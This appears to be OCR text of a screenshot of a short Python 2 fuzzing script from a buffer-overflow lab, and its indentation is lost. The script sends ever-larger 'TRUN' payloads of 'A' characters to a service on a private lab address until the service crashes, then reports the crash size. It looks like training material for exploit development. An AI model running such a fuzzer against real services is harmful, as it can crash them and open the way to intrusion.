 ~/fuzzScript.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import sys, socket, os
from time import sleep
buffer = "A" * 100
while True:
try:
expl=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
expl.connect(('192.168.56.107',9999))
expl.send(('TRUN /.:/' + buffer))
expl.close()
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()